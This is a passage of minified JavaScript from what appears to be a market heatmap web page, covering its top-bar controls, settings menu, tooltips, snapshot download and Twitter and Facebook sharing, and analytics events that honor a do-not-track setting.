t="monoSize"===e,o=t?d.monoSizeColumnName:e;_(o,t)},items:t,value:T?"monoSize":g})),[t,T,g,d,_]),b=(0,r.useMemo)((()=>({onChange:S,items:o,value:m})),[o,m,S]),y=(0,r.useMemo)((()=>({onChange:A,items:n,value:E})),[n,E,A]),I=(0,r.useMemo)((()=>n.length>0),[n]),C=(0,r.useMemo)((()=>i?{typography:"regular14px"}:{}),[i]),k=(0,r.useMemo)((()=>i?{variant:"quiet-primary",typography:"semibold14px"}:{variant:"secondary",typography:"semibold16px"}),[i]),R=(0,r.useMemo)((()=>Ri(m,f)),[m,f]);return r.createElement("div",{className:Rn()(Oi.controlPanelWrapper,s&&Oi.withDivider,l&&l)},c&&r.createElement("div",{className:Oi.pillWrapper},r.createElement(bi,{datasetParams:M,marketType:u,buttonProps:k}),r.createElement(Ti,{className:Rn()(Oi.pillDivider,i&&Oi.isWidget)})),r.createElement("div",{className:Rn()(Oi.controls,i&&Oi.isWidget,s&&Oi.withDivider)},r.createElement(gi,{params:D,"data-qa-id":"heatmap-top-bar_size","data-value":g,icon:wi,iconOnly:s,buttonProps:C}),s&&r.createElement(Ti,null),r.createElement(gi,{params:b,"data-qa-id":"heatmap-top-bar_color","data-value":m,icon:R,iconOnly:s,buttonProps:C}),s&&I&&r.createElement(Ti,null),I&&r.createElement(gi,{params:y,"data-qa-id":"heatmap-top-bar_group","data-value":E,icon:Pi,iconOnly:s,buttonProps:C})))}var xi=o(683917),Ni=o.n(xi);function Bi(e){
const{className:t,size:o="medium",staticPosition:a,color:n="black"}=e,s=Rn()(Ni().item,Ni()[n],Ni()[o]);return r.createElement("span",{className:Rn()(Ni().loader,a&&Ni().static,t)},r.createElement("span",{className:s}),r.createElement("span",{className:s}),r.createElement("span",{className:s}))}o(306939);o(843085),o(301792);o(619166),o(321616),o(866502),o(322277),o(445106),o(749454);const Fi=e=>`https://twitter.com/intent/tweet?text=${encodeURIComponent(e)}`;const Xi=async()=>await Promise.all([o.e(8105),o.e(59928),o.e(59504)]).then(o.bind(o,56714));function Ki(e="about:blank",t="heatmap_tweet"){const o=`scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,left=${Math.round(screen.width/2-275)},top=${Math.round(screen.height/2-210)}`;return window.open(e,t,o)}function Gi(){return async function(){if(!window.user||window.user.do_not_track)return null;return(await Promise.all([o.e(73034),o.e(72423),o.e(24081)]).then(o.bind(o,823623))).getTrackerInstance()||null}().then((e=>e?{heatmapEventsSender:t=>{e.trackMarketHeatmapEvent(t)}}:null))}function zi(e,t){const o=Gi(),{active_group:r,...a}=t;o.then((t=>{t&&t.heatmapEventsSender({event_name:e,active_group:r.value,multiplier:1,...a})}))}function Ui(e){return e?()=>null:zi}function Hi(e,t){return o=>r=>a=>{r(a),function(e){const{actions:t}=qo;return t.toggleIsFullscreen.match(e)||t.setIsMonoSize.match(e)||t.setColorParameter.match(e)||t.setSizeParameter.match(e)||t.setDisplaySettings.match(e)||t.setActiveGroup.match(e)||t.setDataset.match(e)||t.setGroupBy.match(e)}(a)&&function(e,t,o,r){const a=e.type.split("/"),n=a.slice(-1)[0],s={market_type:o,...Vi(t)},i=Ui(r);i(n,s)}(a,o.getState(),e,t)}}function Vi(e){return{dataset:Io(e),color_parameter:Ro(e),size_parameter:ko(e),is_monosize:wo(e),is_fullscreen:Po(e),group_by:Oo(e),active_group:Lo(e),has_filters:!1}}var Wi=o(604244),Yi=o.n(Wi);function Zi(e){const{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:a,role:n,ariaHaspopup:s,ariaControls:i,ariaExpanded:l,ariaLabel:c,leftSlot:u,title:d,description:h,selected:p,href:m,onClick:S,rel:g,target:_="_blank",dataQaId:E}=e,A="_blank"===_;return r.createElement(bs,{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:a,role:n,ariaHaspopup:s,ariaControls:i,ariaExpanded:l,ariaLabel:c,leftSlot:u,title:d,description:h,href:m,rightSlot:A?r.createElement(rs,{icon:Yi()}):void 0,selected:p,onClick:S,rel:g,target:_,dataQaId:E})}var Ji=o(507458),$i=o(290484),Qi=o(778785),qi=o(799786),ji=o(112539),el=o(630112),tl=o(471802);let ol=!1,rl=null,al=null;Qi.mobiletouch||(document.addEventListener("mouseover",ll,!0),document.addEventListener("focus",(function(e){const t=e.target;if(!(t instanceof HTMLElement&&t.closest('[data-tooltip-show-on-focus="true"]')&&t.matches(":focus-visible")))return;ll(e,!0)}),{capture:!0}),document.addEventListener("active-descendant-focus",(function(e){e.target instanceof HTMLElement&&ll(e,!0)}),{capture:!0}));const nl=new MutationObserver((()=>{if(rl&&rl.options.target){let e
;e="isConnected"in rl.options.target?rl.options.target.isConnected:document.body.contains(rl.options.target),e||ul()}})),sl=(e,t={})=>{const{content:o,...r}=pl(t),a=tl.getDataFromTarget(e),n=Object.assign(a,r);return"none"!==o.type&&(n.content=o),!("none"===n.content.type&&!n.hotkey)&&(n.target=e,il(n),!0)},il=e=>{const t=pl(e),o=tl.getTooltip(t);if(rl={options:t,element:o},(0,el.setTooltip)(o),(0,ji.clearSchedule)(),!ol)return tl.hideTooltip(o),void(0,ji.scheduleRender)((()=>dl(o)),function(e){return"number"!=typeof e.tooltipDelay||isNaN(e.tooltipDelay)?500:e.tooltipDelay}(t));const{tooltipDebounce:r}=e;"number"!=typeof r||isNaN(r)?dl(o):(0,ji.scheduleRender)((()=>dl(o)),r)};function ll(e,t){if("sourceCapabilities"in e&&e.sourceCapabilities?.firesTouchEvents)return;const o=function(e,t,o){const r=[];for(;e&&e!==t;)e.classList&&e.classList.contains(o)&&r.push(e),e=e.parentElement||hl(e.parentNode);return r}(e.target,e.currentTarget,"apply-common-tooltip");for(const r of o){if(e instanceof MouseEvent)if("buttons"in e){if(1&e.buttons)continue}else if(1===e.which)continue;const o=()=>sl(r);if(o()){const e=e=>a(null,!0),a=(n,s=!1)=>{r.removeEventListener("common-tooltip-update",o),r.removeEventListener("mouseleave",a),r.removeEventListener("mousedown",a),document.removeEventListener("scroll",e,{capture:!0}),t&&(r.removeEventListener("blur",a),r.removeEventListener("active-descendant-blur",a)),al&&(al.destroy(),al=null),ul(s)};r.addEventListener("common-tooltip-update",o),r.addEventListener("mouseleave",a),r.addEventListener("mousedown",a),document.addEventListener("scroll",e,{capture:!0}),t&&(r.addEventListener("blur",a),r.addEventListener("active-descendant-blur",a)),null===al&&(al=(0,qi.createGroup)({desc:"Tooltip"}),al.add({desc:"Hide",hotkey:27,handler:a}));break}}}function cl(){(0,el.empty)(),ol=!1,rl=null}const ul=(e,t)=>{if((0,ji.clearSchedule)(),(0,i.ensureNotNull)(nl).disconnect(),!rl)return;if(!e&&!ol)return;const{element:o,options:r}=rl,a=()=>{o.removeEventListener("mouseleave",a),tl.hideTooltip(o),e?cl():(0,ji.scheduleRemove)((()=>{cl()}),250),t?.()};r.tooltipHideDelay?(0,ji.scheduleHide)((()=>{o.querySelector(":hover")?o.addEventListener("mouseleave",a):a()}),r.tooltipHideDelay):a()};function dl(e){const{options:t}=(0,i.ensureNotNull)(rl);if(tl.setStyle(e,t),tl.showTooltip(e),(0,i.ensureNotNull)(nl).observe(document,{childList:!0,subtree:!0}),ol=!0,t.forceHideOnMove){const e=()=>{document.removeEventListener("mousemove",e),document.removeEventListener("touchmove",e),ul()};document.addEventListener("mousemove",e),document.addEventListener("touchmove",e)}}function hl(e){return e&&(e.nodeType===Node.ELEMENT_NODE?e:null)}function pl(e){if(function(e){return"content"in e}(e))return e;const{inner:t,html:o,text:r,...a}=e;let n={type:"none"};return t&&(n={type:"element",data:t}),r&&(n={type:o?"html":"text",data:r}),{content:n,...a}}var ml=o(183358);const Sl=(0,$i.default)(gl,1500);function gl(){document.removeEventListener("scroll",gl),document.removeEventListener("touchstart",gl),
document.removeEventListener("mouseout",gl),ul()}const _l=400;function El(e,t={}){const{initialDelay:r=_l,leaveOnMouseOut:a,withoutThumbsupIcon:n,text:s=M.t(null,void 0,o(223339))}=t;sl(e,{below:!0,tooltipDelay:r,content:{type:"html",data:`${s}${n?"":` <span style="vertical-align: middle;">${ml}</span>`}`}}),document.addEventListener("scroll",gl),document.addEventListener("touchstart",gl),a||document.addEventListener("mouseout",gl)}class Al{constructor(){this.isVisible=!1,this.subscribers=[]}setVisible(e){this.isVisible=void 0!==e?e:!this.isVisible,this.subscribers.forEach((e=>e(this.isVisible)))}getState(){return this.isVisible}subscribe(e){return this.subscribers.push(e),()=>{this.subscribers=this.subscribers.filter((t=>t!==e))}}static getInstance(){return Al.instance||(Al.instance=new Al),Al.instance}}const vl=Al.getInstance();var Tl=o(670978),fl=o(551476),Ml=o(872098),Dl=o(298307),bl=o(167487),yl=o(419450);function Il(e){const{url:t,marketType:a,theme:s,anchorButtonRef:i,snapshotElementRef:l}=e,[c,u]=(0,r.useState)(null);(0,r.useEffect)((()=>{Xi().then((e=>{u(e)}))}),[]);const{downloadSnapshot:d,copySnapshotToClipBoard:h}=c||{},{isMobilePositioner:p,closePopover:m}=(0,Ys.usePopoverContext)(),S=function(){const{marketType:e}=Uo();return{market_type:e,...Vi((0,n.useStore)().getState())}}(),g=function(){const{isWidget:e}=Go();return(0,r.useMemo)((()=>Ui(e)),[e])}(),_=(0,r.useCallback)((()=>{if(!l.current||!d)return;const e={marketType:a,theme:s};vl.setVisible(!0),d(l.current,e).finally((()=>vl.setVisible(!1))),m(!0,"allLevels"),g("takeScreenshot",S)}),[d,m,a,s,S,g,l]),E=(0,r.useCallback)((()=>{l.current&&h&&(vl.setVisible(!0),h(l.current,{theme:s}).then((()=>{i.current&&(El(i.current,{initialDelay:0,leaveOnMouseOut:!0,text:M.t(null,void 0,o(484844))}),Sl())})).finally((()=>vl.setVisible(!1))),m(!0,"allLevels"),g("copySnapshot",S))}),[h,m,i,l,S,g,s]),A=(0,r.useCallback)((()=>{Ki(Fi(t)),g("shareTwitter",S),m(!0,"allLevels")}),[S,t,g,m]),v=(0,r.useCallback)((()=>{Ki((e=>{const t=new URL("https://www.facebook.com/dialog/share");return t.searchParams.set("app_id",window.fbAppId.toString()),Object.entries(e).forEach((([e,o])=>{t.searchParams.set(e,o)})),t.href})({href:t})),g("shareFacebook",S),m(!0,"allLevels")}),[S,t,g,m]),T=(0,r.useCallback)((()=>{(0,Ji.copyToClipboard)({text:t}).finally((()=>m(!0,"allLevels"))),g("copyShareLink",S),i.current&&(El(i.current,{initialDelay:0,leaveOnMouseOut:!0}),Sl())}),[i,t,S,g,m]);return r.createElement(r.Fragment,null,p&&r.createElement(Gn,{role:"separator"}),r.createElement(Si,{title:M.t(null,void 0,o(30383))},r.createElement(bs,{title:M.t(null,void 0,o(526200)),onClick:_,disabled:!c,leftSlot:r.createElement(ys.Icon,{icon:Tl}),dataQaId:"heatmap-top-bar_share_download_snapshot"}),r.createElement(bs,{title:M.t(null,void 0,o(496554)),onClick:E,disabled:!c,leftSlot:r.createElement(ys.Icon,{icon:fl}),dataQaId:"heatmap-top-bar_share_copy_snapshot"}),r.createElement(bs,{title:M.t(null,void 0,o(181939)),onClick:T,leftSlot:r.createElement(ys.Icon,{icon:Ml}),
dataQaId:"heatmap-top-bar_share_copy_link"})),r.createElement(Gn,{role:"separator"}),r.createElement(Si,{title:M.t(null,void 0,o(828908))},r.createElement("div",{className:yl.pointerWrap},r.createElement(Zi,{title:M.t(null,void 0,o(389283)),onClick:A,leftSlot:r.createElement(ys.Icon,{icon:bl}),dataQaId:"heatmap-top-bar_share_twitter"}),r.createElement(Zi,{title:M.t(null,void 0,o(956371)),onClick:v,leftSlot:r.createElement(ys.Icon,{icon:Dl}),dataQaId:"heatmap-top-bar_share_facebook"}))))}var Cl=o(994655);const kl=r.memo((e=>{const{url:t,marketType:a,theme:n,snapshotElementRef:s}=e,{isOpen:i,anchorButtonRef:l,onClose:c,handleAnchorClick:u}=Fn(),[d,h]=(0,r.useState)((()=>vl.getState()));return(0,r.useEffect)((()=>vl.subscribe((e=>{h(e)}))),[]),r.createElement(r.Fragment,null,r.createElement(Is.LightButton,{className:"apply-common-tooltip",title:M.t(null,void 0,o(594416)),reference:l,variant:"secondary",size:"small",onClick:u,"aria-checked":d||i,isActive:d||i,dataQaId:"heatmap-top-bar_share",iconOnly:!0,startSlot:d?r.createElement(Bi,{size:"small"}):r.createElement(ys.Icon,{icon:Cl})}),r.createElement(Ws,{isOpen:i,onClose:c,anchored:{type:"element",at:l}},r.createElement(Rl,{url:t,marketType:a,theme:n,anchorButtonRef:l,snapshotElementRef:s})))}));function Rl(e){const{isMobilePositioner:t}=(0,Ys.usePopoverContext)();return r.createElement(r.Fragment,null,t&&r.createElement(hi,{title:M.t(null,void 0,o(762413))}),r.createElement(Il,{...e}))}kl.displayName="ControlMenuShare";var Pl=o(755883);const wl=(0,r.createContext)({getName:()=>"",getValues:()=>[],getOnChange:()=>Pl.default,subscribe:Pl.default,unsubscribe:Pl.default});r.PureComponent;var Ol=o(132734),Ll=o(465890),xl=o.n(Ll),Nl=o(765369),Bl=o.n(Nl);function Fl(e){const{indeterminate:t,checked:o,tabIndex:a,className:n,disabled:s,disableActiveStyles:i,intent:l,hideIcon:c,...u}=e,d=t||!o||c?"":xl(),h=Rn()(Bl().box,Bl()[`intent-${l}`],!t&&Bl().check,!!t&&Bl().dot,-1===a&&Bl().noOutline,n,o&&Bl().checked,s&&Bl().disabled,i&&Bl().disableActiveStyles);return r.createElement("span",{className:h,...u},r.createElement(Ol.Icon,{icon:d,className:Bl().icon}))}var Xl=o(521087),Kl=o.n(Xl);function Gl(e){const t=Rn()(Kl().wrapper,e.className);return r.createElement("span",{className:t,title:e.title,style:e.style},r.createElement("input",{id:e.id,tabIndex:e.tabIndex,className:Rn()(e.intent&&Kl()[e.intent],Kl().input),type:"checkbox",name:e.name,checked:e.checked,disabled:e.disabled,value:e.value,autoFocus:e.autoFocus,role:e.role,onChange:function(){e.onChange?.(e.value)},ref:e.reference,"aria-required":e["aria-required"],"aria-describedby":e["aria-describedby"],"aria-invalid":e["aria-invalid"],"data-qa-id":e.dataQaId,...(0,as.filterDataProps)(e)}),r.createElement(Fl,{className:Kl().view,indeterminate:e.indeterminate,checked:e.checked,disabled:e.disabled,intent:e.intent,tabIndex:e.tabIndex}))}var zl=o(296334),Ul=o.n(zl);class Hl extends r.PureComponent{render(){const{inputClassName:e,labelClassName:t,...o}=this.props,a=Rn()(this.props.className,Ul().checkbox,{
[Ul().reverse]:Boolean(this.props.labelPositionReverse),[Ul().baseline]:Boolean(this.props.labelAlignBaseline)}),n=Rn()(Ul().label,t,{[Ul().disabled]:this.props.disabled});let s=null;return this.props.label&&(s=r.createElement("span",{className:n,title:this.props.title},this.props.label)),r.createElement("label",{className:a},r.createElement(Gl,{...o,className:e}),s)}}Hl.defaultProps={value:"on"};Vl=Hl,Wl=class extends r.PureComponent{constructor(){super(...arguments),this._onChange=e=>{this.context.getOnChange()(e)},this._onUpdate=e=>{e.includes(this.props.value)&&this.forceUpdate()}}componentDidMount(){this.context.subscribe(this._onUpdate)}render(){return r.createElement(Vl,{...this.props,name:this._getName(),onChange:this._onChange,checked:this._isChecked()})}componentWillUnmount(){this.context.unsubscribe(this._onUpdate)}_getName(){return this.context.getName()}_isChecked(){return this.context.getValues().includes(this.props.value)}},Wl.contextType=wl;var Vl,Wl,Yl=o(147975),Zl=o(969461),Jl=o.n(Zl);function $l(e){const{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:a,role:n,title:s,description:i,checked:l,onClick:c,ariaChecked:u,leftSlot:d,rightSlot:h,disabled:p,tabIndex:m,dataQaId:S,disablePKNNavigation:g}=e,_=(0,r.useCallback)((()=>{c?.(!l)}),[l,c]),E=Array.isArray(d)?d:[d];return r.createElement(bs,{popoverItemRef:t,popoverItemButtonRef:o,popoverItemButtonId:a,ariaChecked:u,role:n,title:s,description:i,disabled:p,disablePKNNavigation:g,leftSlot:[r.createElement("div",{className:Jl().wrap,key:"checkbox"},r.createElement(Fl,{checked:l,disableActiveStyles:!0})),...E.filter(Yl.isExistent).map(((e,t)=>r.createElement(r.Fragment,{key:t},e)))],rightSlot:h,onClick:_,tabIndex:m,dataQaId:S})}const Ql=()=>M.t(null,{context:"Display settings menu option"},o(942777));function ql(e){const{market:t,colorParameter:o,sizeParameter:a}=e,n=t.getSettingsTitleColumns(),s=t.getSettingsDisplayValueColumns(),i=(0,r.useMemo)((()=>[{value:"none",content:Ql()},...n.map(jl)]),[n]),l=(0,r.useMemo)((()=>[{value:"none",content:Ql()},jl(o),...s.map(jl),..."close|60"!==a?[jl(a)]:[]]),[s,o,a]),c=(0,r.useMemo)((()=>{return(e=le,Object.entries(e)).filter((([e])=>e!==ie.BlueRed||(0,To.onWidget)())).map((([e,t])=>({value:e,content:t()})));var e}),[]);return{titleItems:i,displayValueItems:l,colorSchemeItems:c}}function jl(e){return{value:e,content:J[e]()}}var ec=o(124731),tc=o.n(ec);function oc(e){return r.createElement("div",{className:Rn()(tc().wrapper,e.dirMatching&&tc().dirMatching),inert:e.inert?"true":void 0},e.children)}function rc(e){const{icon:t,dirMatching:o}=e;return r.createElement(oc,{dirMatching:o},r.createElement(rs,{icon:t}))}var ac=o(317140),nc=o.n(ac);function sc(e){const{title:t,onClick:o,popoverItemButtonRef:a,dataQaId:n}=e;return r.createElement(hi,{title:t,onClick:o,leftSlot:r.createElement(rc,{icon:nc(),dirMatching:!0}),popoverItemButtonRef:a,dataQaId:n})}var ic=o(945239),lc=o(515550),cc=o(824992),uc=o(573768),dc=o(984201);const hc=(0,cc.windowEvent)("mousemove");var pc=o(615309),mc=o.n(pc),Sc=o(3920),gc=o.n(Sc)
;const _c="hover",Ec=300,Ac=`${ai.UI_LIB_DATA_QA_ID_PREFIX}nested-popover`;function vc(e){const t=(0,r.useId)(),o=(0,r.useRef)(null),a=(0,r.useRef)(null),n=(0,r.useId)(),{children:s,popoverItemRef:i=o,popoverItemButtonId:l=n,popoverItemButtonRef:c=a,nestedPopoverRole:u,role:d,leftSlot:h,openOn:p=_c,closeOnHoverAwayDelayMs:m=Ec,closeOnScrollOutside:S,closeOnResizeWindow:g,disabled:_,title:E,idOfContentWrapperElement:A=t,selected:v,description:T,rightSlot:f,fixedHeader:M,fixedFooter:D,dataQaId:b}=e,y=(0,wn.useFunctionalRefObject)(c),I=(0,wn.useFunctionalRefObject)(i),{focusFirst:C}=(0,r.useMemo)((()=>Ns(`[${Wn}]`)),[]),{isRtl:k,closePopover:R,isMobilePositioner:P}=(0,Ys.usePopoverContext)(),w=P?"click":p,O=$s(37,k),L=$s(39,k),{isOpen:x,onOpen:N,onClose:B}=function(e,t){const[o,a]=(0,r.useState)(!1);return{isOpen:o,onOpen:()=>a(!0),onClose:(0,r.useCallback)(((o,r="currentLevel")=>{a(!1),"allLevels"===r?t(o,r):o&&e.current?.focus()}),[e,t])}}(y,R),F=(0,r.useRef)(null),X=(0,r.useCallback)((()=>{if(x)B(!0);else{N();const e=F.current;e&&C(e)}}),[x,B,N,C]),K=(0,r.useCallback)((e=>{(0,Ln.hashFromEvent)(e)!==L||X()}),[L,X]);!function(e,t,o=0,r,a){(0,dc.useConditionalEffect)(e,(()=>{let e=!1,n=-1;return hc((s=>{const i={x:s.clientX,y:s.clientY},l=r.current,c=(0,uc.isInExcludedArea)(i,a)||l&&(0,lc.isXYInsideElementThroughPortals)(l,i.x,i.y)||!1;c!==e&&(clearTimeout(n),e=c,n=setTimeout((()=>{e||t(!1,"currentLevel")}),o))}))}),[r,o,a,t])}("hover"===w&&void 0!==m,B,m,F,I);const G="hover"===w&&void 0!==m?N:void 0;return r.createElement(r.Fragment,null,r.createElement(bs,{leftSlot:h,title:E,description:T,role:d,popoverItemRef:I,popoverItemButtonRef:y,onClick:e=>{"button"in e&&"click"!==w||X()},onKeyDownPopoverItemButton:K,rightSlot:r.createElement("div",{className:gc().right},f,r.createElement(rs,{icon:mc(),className:gc().arrow})),isOpen:x,ariaHaspopup:u,ariaExpanded:x,ariaControls:A,popoverItemButtonId:l,selected:v,disabled:_,onMouseEnter:G,dataQaId:(0,ai.concatIfNotNull)(`${Ac}-open-button`,b)}),r.createElement(Ws,{idOfContentWrapperElement:A,role:u,anchored:{type:"element",at:I},isOpen:x,onClose:B,placementRules:fc.placementRules,ifNonePlacementRuleMatched:fc.ifNonePlacementRuleMatched,width:Tc,height:Cs.POPOVER_DEFAULT_HEIGHT,isRtl:k,refToContentWrapperElement:F,ariaLabelledby:l,fixedHeader:M,fixedFooter:D,closeOnScrollOutside:S,closeOnResizeWindow:g,dataQaId:(0,ai.concatIfNotNull)(`${Ac}-popover`,b)},P&&r.createElement(sc,{title:E,onClick:()=>B(!0,"currentLevel"),dataQaId:(0,ai.concatIfNotNull)(`${Ac}-close-button`,b)}),r.createElement("div",{onKeyDown:e=>{const t=e.currentTarget,o=document.activeElement,r=(0,Ln.hashFromEvent)(e),a=o&&t.contains(o)&&"true"!==o.getAttribute(Vn);if(r===O&&a)return B(!0,"currentLevel"),void e.stopPropagation()}},s)))}const Tc=[{by:"content"}],fc={placementRules:[{...ic.PLACEMENT_RIGHT_ALIGN_TOP,offset:{x:0,y:-6}},{...ic.PLACEMENT_LEFT_ALIGN_TOP,offset:{x:0,y:-6}},{...ic.PLACEMENT_RIGHT_ALIGN_BOTTOM,offset:{x:0,y:6}},{...ic.PLACEMENT_LEFT_ALIGN_BOTTOM,offset:{x:0,y:6}}],
ifNonePlacementRuleMatched:Cs.POPOVER_DEFAULT_IF_NONE_PLACEMENT_RULE_MATCHED};var Mc=o(26759);function Dc(e){const{text:t}=e;return r.createElement("span",{className:Mc.nestedSlotItem},t)}function bc(e){const{title:t,items:o,value:a,valueKey:n,onChange:s}=e,[i,l]=(0,r.useState)("");return(0,r.useEffect)((()=>{const e=o.find((e=>e.value===a));l(e?.content||"")}),[o,a]),r.createElement(vc,{title:t,closeOnHoverAwayDelayMs:0,rightSlot:r.createElement(Dc,{text:i})},r.createElement(yc,{items:o,value:a,onChange:s,valueKey:n}))}function yc(e){const{items:t,value:o,valueKey:a,onChange:n}=e,{isMobilePositioner:s,closePopover:i}=(0,Ys.usePopoverContext)();return r.createElement(r.Fragment,null,s&&r.createElement(Gn,{role:"separator"}),t.map(((e,t)=>r.createElement(bs,{key:`item.${t}`,title:e.content,onClick:()=>{n(e.value),s&&i(!0,"currentLevel")},selected:e.value===o,dataQaId:`heatmap-top-bar_settings_${a}`}))))}function Ic(e){const{market:t}=e,{displaySettings:a,setDisplaySettings:n,colorParameter:s,sizeParameter:i}=hr(),{titleItems:l,displayValueItems:c,colorSchemeItems:u}=ql({market:t,colorParameter:s,sizeParameter:i}),{isMobilePositioner:d}=(0,Ys.usePopoverContext)();return r.createElement(r.Fragment,null,d&&r.createElement(Gn,{role:"separator"}),r.createElement($l,{title:M.t(null,void 0,o(314876)),checked:a.showLogo,onClick:()=>h("showLogo",!a.showLogo)}),r.createElement(bc,{title:M.t(null,void 0,o(570198)),items:l,valueKey:"title",value:Cc("title",a),onChange:e=>{const t="none"!==e;h("title",{...a.title,...t&&{columnName:e},isShown:t})}}),r.createElement(bc,{title:M.t(null,void 0,o(558948)),items:c,valueKey:"displayValue",value:Cc("displayValue",a),onChange:e=>{const t="none"!==e;h("displayValue",{...a.displayValue,...t&&{columnName:e},isShown:t})}}),r.createElement(bc,{title:M.t(null,void 0,o(763648)),valueKey:"colorScheme",items:u,value:Cc("colorScheme",a),onChange:e=>{h("colorScheme",e)}}));function h(e,t){const o={...a,[e]:t};n(o)}}function Cc(e,t){const o=t[e];return function(e){return"object"==typeof e&&null!==e&&"isShown"in e}(o)?o.isShown?o.columnName:"none":o}var kc=o(634369);const Rc=()=>M.t(null,void 0,o(309253));function Pc(e){const{market:t,buttonProps:o}=e,{isOpen:a,onClose:n,anchorButtonRef:s,handleAnchorClick:i}=Fn();return r.createElement(r.Fragment,null,r.createElement(Is.LightButton,{className:"apply-common-tooltip",dataQaId:"heatmap-top-bar_settings-button",variant:"secondary",size:"small",startSlot:r.createElement(ys.Icon,{icon:kc}),iconOnly:!0,title:Rc(),reference:s,onClick:i,"aria-checked":a,isActive:a,...o&&o}),r.createElement(Ws,{isOpen:a,onClose:n,anchored:{type:"element",at:s}},r.createElement(wc,{market:t})))}function wc(e){const{market:t}=e,{isMobilePositioner:o}=(0,Ys.usePopoverContext)();return r.createElement(r.Fragment,null,o?r.createElement(r.Fragment,null,r.createElement(hi,{title:Rc()}),r.createElement(Ic,{market:t})):r.createElement(r.Fragment,null,r.createElement(Si,{title:Rc()},r.createElement(Ic,{market:t}))))}var Oc=o(433672),Lc=o(597268);function xc(e){
const{market:t,onFullscreenClick:a,url:n,marketType:s,theme:i,snapshotElementRef:l}=e,{isOpen:c,onClose:u,handleAnchorClick:d,anchorButtonRef:h}=Fn(),[p,m]=(0,r.useState)((()=>vl.getState()));(0,r.useEffect)((()=>vl.subscribe((e=>{m(e)}))),[]);const S=(0,r.useCallback)((()=>{a(),u(!0)}),[u,a]);return r.createElement(r.Fragment,null,r.createElement(Is.LightButton,{className:"apply-common-tooltip",dataQaId:"heatmap-top-bar_settings-button",reference:h,title:M.t(null,void 0,o(232514)),onClick:d,variant:"secondary",size:"small","aria-checked":p||c,isActive:p||c,iconOnly:!0,startSlot:p?r.createElement(Bi,{size:"small"}):r.createElement(ys.Icon,{icon:Oc})}),r.createElement(Ws,{anchored:{type:"element",at:h},isOpen:c,onClose:u},r.createElement(vc,{closeOnHoverAwayDelayMs:0,title:M.t(null,void 0,o(309253)),leftSlot:r.createElement(ys.Icon,{icon:kc})},r.createElement(Ic,{market:t})),r.createElement(bs,{title:M.t(null,void 0,o(967092)),leftSlot:r.createElement(ys.Icon,{icon:Lc}),onClick:S}),r.createElement(vc,{closeOnHoverAwayDelayMs:0,title:M.t(null,void 0,o(762413)),leftSlot:r.createElement(ys.Icon,{icon:Cl})},r.createElement(Il,{url:n,marketType:s,theme:i,anchorButtonRef:h,snapshotElementRef:l}))))}var Nc=o(236992);const Bc=r.memo((e=>{const{isFullscreen:t,onClick:a}=e;return r.createElement(Is.LightButton,{className:"apply-common-tooltip",title:M.t(null,void 0,o(967092)),variant:"secondary",size:"small",onClick:a,dataQaId:"heatmap-top-bar_fullscreen",startSlot:r.createElement(ys.Icon,{icon:t?Nc:Lc}),iconOnly:!0})}));var Fc=o(843270),Xc=o.n(Fc);class Kc extends r.Component{constructor(e){super(e),this._handleMediaChange=()=>{const e=zc(this.state.queries,((e,t)=>t.matches));let t=!1;for(const o in e)if(e.hasOwnProperty(o)&&this.state.matches[o]!==e[o]){t=!0;break}t&&this.setState({matches:e})};const{rules:t}=this.props;this.state=Gc(t)}shouldComponentUpdate(e,t){return!Xc()(e,this.props)||(!Xc()(t.rules,this.state.rules)||!Xc()(t.matches,this.state.matches))}componentDidMount(){this._migrate(null,this.state.queries)}componentDidUpdate(e,t){Xc()(e.rules,this.props.rules)||this._migrate(t.queries,this.state.queries)}componentWillUnmount(){this._migrate(this.state.queries,null)}render(){return this.props.children(this.state.matches)}static getDerivedStateFromProps(e,t){if(Xc()(e.rules,t.rules))return null;const{rules:o}=e;return Gc(o)}_migrate(e,t){null!==e&&zc(e,((e,t)=>{t.removeEventListener("change",this._handleMediaChange)})),null!==t&&zc(t,((e,t)=>{t.addEventListener("change",this._handleMediaChange)}))}}function Gc(e){const t=zc(e,((e,t)=>window.matchMedia(t))),o=zc(t,((e,t)=>t.matches));return{queries:t,matches:o,rules:{...e}}}function zc(e,t){const o={};for(const r in e)e.hasOwnProperty(r)&&(o[r]=t(r,e[r]));return o}var Uc=o(76937);const Hc={PhoneVertical:Uc["phone-vertical-breakpoint"],Phone:Uc["phone-breakpoint"],TabletVertical:Uc["tablet-vertical-breakpoint"],Tablet:Uc["tablet-breakpoint"],Laptop:Uc["laptop-breakpoint"],Desktop:Uc["desktop-breakpoint"],DesktopLarge:Uc["desktop-large-breakpoint"]};function Vc(e){
const{children:t}=e;return r.createElement(Kc,{rules:Hc},t)}var Wc=o(446709);const Yc=r.memo((function(e){const{toggleIsFullscreen:t,marketType:o,sizeOptions:a,colorOptions:n,datasetOptions:s,groupOptions:i,theme:l,isFullscreen:c,pageTitle:u,heatmapContainerRef:d}=e,h=(0,r.useRef)(null),{isWidget:p}=Go(),{market:m}=Uo(),S=window.location.href;return r.createElement("div",{className:Rn()(Wc.heatmapTopBar,p&&Wc.isWidget,c&&Wc.isFullscreen)},r.createElement(Vc,null,(({Phone:e,Tablet:g,Laptop:_})=>r.createElement(r.Fragment,null,!p&&r.createElement(r.Fragment,null,r.createElement("div",{className:Wc.topBarTitle},r.createElement("h1",{className:Wc.title},u)),r.createElement("div",{"data-html2canvas-ignore":!0,className:Wc.topBarActions},c&&g&&r.createElement(Ti,{className:Wc.rowDivider}),e&&r.createElement(kl,{url:S,marketType:o,theme:l,snapshotElementRef:d}),e&&r.createElement(Pc,{market:m}),(e||c)&&r.createElement(Bc,{onClick:t,isFullscreen:c}),!e&&!c&&r.createElement(xc,{market:m,onFullscreenClick:t,url:S,marketType:o,theme:l,snapshotElementRef:d}))),(g&&c||!c)&&r.createElement("div",{className:Wc.topBarControlsWrapper},r.createElement(Pn.OverlayScrollWrapper,{isForceVisible:!1,className:Wc.scrollBar,scrollContainerRef:h},r.createElement("div",{className:Wc.topBarControls,ref:h},r.createElement(Li,{className:Wc.controlPanel,sizeOptions:a,colorOptions:n,datasetOptions:s,groupOptions:i,isWidget:p,isMinified:c&&!_||!p&&!g}),p&&r.createElement(Pc,{market:m,buttonProps:{className:Wc.controlSettings,variant:"quiet-primary"}}))))))))}));var Zc=o(247424),Jc=o(670340),$c=o(575918);const Qc=r.memo((e=>{const{value:t,isRTL:o}=e;return 